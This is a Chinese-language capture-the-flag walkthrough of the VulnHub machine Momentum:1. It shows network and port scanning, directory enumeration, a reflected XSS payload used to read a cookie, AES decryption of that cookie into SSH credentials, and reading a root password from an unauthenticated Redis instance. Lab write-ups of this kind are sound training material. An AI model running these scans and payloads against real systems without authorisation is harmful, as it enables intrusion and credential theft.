靶机渗透练习80-Momentum:1
靶机描述
靶机地址:https://www.vulnhub.com/entry/momentum-1,685/
Description
Info: easy / medium
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.78
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Momentum:1 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:79:f4:4d PCS Systemtechnik GmbH
192.168.9.78 08:00:27:cf:66:80 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.937 seconds (132.16 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Momentum:1 nmap -A -sV -T4 -p- 192.168.9.78
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-19 16:35 CST
Nmap scan report for bogon (192.168.9.78)
Host is up (0.00034s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5c:8e:2c:cc:c1:b0:3e:7c:0e:22:34:d8:60:31:4e:62 (RSA)
| 256 81:fd:c6:4c:5a:50:0a:27:ea:83:38:64:b9:8b:bd:c1 (ECDSA)
|_ 256 c1:8f:87:c1:52:09:27:60:5f:2e:2d:e0:08:03:72:c8 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Momentum | Index
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:CF:66:80 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms bogon (192.168.9.78)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.13 seconds
开放了22,80端口
2.2枚举漏洞
2.2.1 80 端口分析
看起来就是一个相册
源码也没发现什么有用的东西
扫描一下目录:dirsearch -u http://192.168.9.78
⬢ Momentum:1 dirsearch -u http://192.168.9.78
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.78/_22-04-19_16-41-21.txt
Error Log: /root/.dirsearch/logs/errors-22-04-19_16-41-21.log
Target: http://192.168.9.78/
[16:41:21] Starting:
[16:41:21] 301 - 309B - /js -> http://192.168.9.78/js/
[16:41:22] 403 - 277B - /.ht_wsr.txt
[16:41:22] 403 - 277B - /.htaccess.orig
[16:41:22] 403 - 277B - /.htaccess.save
[16:41:22] 403 - 277B - /.htaccess_extra
[16:41:22] 403 - 277B - /.htaccess.bak1
[16:41:22] 403 - 277B - /.htaccess.sample
[16:41:22] 403 - 277B - /.htaccess_orig
[16:41:22] 403 - 277B - /.htaccessOLD
[16:41:22] 403 - 277B - /.htaccessOLD2
[16:41:22] 403 - 277B - /.htaccess_sc
[16:41:22] 403 - 277B - /.htaccessBAK
[16:41:22] 403 - 277B - /.html
[16:41:22] 403 - 277B - /.htm
[16:41:22] 403 - 277B - /.htpasswd_test
[16:41:22] 403 - 277B - /.httr-oauth
[16:41:22] 403 - 277B - /.htpasswds
[16:41:23] 403 - 277B - /.php
[16:41:33] 301 - 310B - /css -> http://192.168.9.78/css/
[16:41:36] 301 - 310B - /img -> http://192.168.9.78/img/
[16:41:36] 200 - 2KB - /index.html
[16:41:37] 200 - 928B - /js/
[16:41:39] 301 - 313B - /manual -> http://192.168.9.78/manual/
[16:41:39] 200 - 626B - /manual/index.html
[16:41:44] 403 - 277B - /server-status
[16:41:44] 403 - 277B - /server-status/
Task Completed
访问:http://192.168.9.78/manual/en/index.html
没什么东西
访问:http://192.168.9.78/js/main.js
得到
function viewDetails(str) {
window.location.href = "opus-details.php?id="+str;
}
/*
var CryptoJS = require("crypto-js");
var decrypted = CryptoJS.AES.decrypt(encrypted, "SecretPassphraseMomentum");
console.log(decrypted.toString(CryptoJS.enc.Utf8));
*/
发现AES加密的密码是 SecretPassphraseMomentum
其他的也没啥了
返回页面再去看看
挨个图片点进去看看

图片一链接:http://192.168.9.78/opus-details.php?id=demon

图片二链接:http://192.168.9.78/opus-details.php?id=angel
图片三链接:http://192.168.9.78/opus-details.php?id=guard
页面无其他信息
图片四链接:http://192.168.9.78/opus-details.php?id=visor
页面无其他信息
拿去测一下sql注入:http://192.168.9.78/opus-details.php?id=demon
sqlmap -u "http://192.168.9.78/opus-details.php?id=demon" --leve=5 --risk=3 --threads=10 --dbs
测试失败
尝试写入数据试试

试试xss看看

说明存在xss漏洞
2.3漏洞利用
2.3.1 XSS漏洞利用
利用XSS获取一下cookie
访问:http://192.168.9.78/opus-details.php?id=<script>alert(document.cookie)</script>

得到cookie
cookie=U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt
这个字符串,,,上边有个AES加密,试试解密这个字符串
解密网站:http://www.jsons.cn/aesencrypt/

还真解密出来了:auxerre-alienum##
看着像是一个密码
咱们利用enum4linux 工具收集一下系统信息
enum4linux -a 192.168.9.78无果
枚举一下用户名
auxerre
alienum
ssh尝试一下,发现用户名为auxerre,密码auxerre-alienum##
⬢ Momentum:1 ssh auxerre@192.168.9.78
The authenticity of host '192.168.9.78 (192.168.9.78)' can't be established.
ED25519 key fingerprint is SHA256:NLUFYImFHvyED76cAzjnxD3dTxP5rzmEHrx4acGvM9c.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.78' (ED25519) to the list of known hosts.
auxerre@192.168.9.78's password:
Linux Momentum 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr 22 08:47:31 2021
auxerre@Momentum:~$
2.4权限提升
2.4.1 信息收集
信息收集一波
auxerre@Momentum:~$ ls
user.txt
auxerre@Momentum:~$ cat user.txt
[ Momentum - User Owned ]
---------------------------------------
flag : 84157165c30ad34d18945b647ec7f647
---------------------------------------
auxerre@Momentum:~$
在用户目录下发现flag1
继续查找一下
auxerre@Momentum:~$ sudo -l
-bash: sudo: command not found
auxerre@Momentum:~$ ls -al
total 28
drwxr-xr-x 3 auxerre auxerre 4096 Apr 22 2021 .
drwxr-xr-x 3 root root 4096 Apr 19 2021 ..
-rw------- 1 auxerre auxerre 0 Apr 22 2021 .bash_history
-rw-r--r-- 1 auxerre auxerre 220 Apr 19 2021 .bash_logout
-rw-r--r-- 1 auxerre auxerre 3526 Apr 19 2021 .bashrc
-rw-r--r-- 1 auxerre auxerre 807 Apr 19 2021 .profile
drwx------ 2 auxerre auxerre 4096 Apr 21 2021 .ssh
-rwx------ 1 auxerre auxerre 146 Apr 22 2021 user.txt
auxerre@Momentum:~$ cat .bash_history
没有sudo,当前目录也没有其他信息了
查找一下suid程序:find / -perm -u=s -type f 2>/dev/null
auxerre@Momentum:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
直接上linpeas.sh,进行信息收集一波

发现监听了6379端口,说明开启了Redis
其他东西倒是没有什么发现
既然开着Redis,咱们手动连上去看看有什么
auxerre@Momentum:/tmp$ redis-cli
127.0.0.1:6379> keys *
1) "rootpass"
127.0.0.1:6379> get rootpass
"m0mentum-al1enum##"
127.0.0.1:6379>
发现root用户密码
su root切换至root看看
auxerre@Momentum:/tmp$ su root
Password:
root@Momentum:/tmp# cd /root
root@Momentum:~# ls
root.txt
root@Momentum:~# cat root.txt
[ Momentum - Rooted ]
---------------------------------------
Flag : 658ff660fdac0b079ea78238e5996e40
---------------------------------------
by alienum with <3
root@Momentum:~#
成功切换,并在root目录下找到flag
总结
本靶机通过信息收集发现AES加密秘钥以及XSS漏洞,利用漏洞拿到cookie,解密后得到账户密码,ssh登录后通过信息收集发现开着Redis,利用redis-cli拿到root密码
- 信息收集
- AES加解密
- XSS漏洞利用
- redis-cli的使用


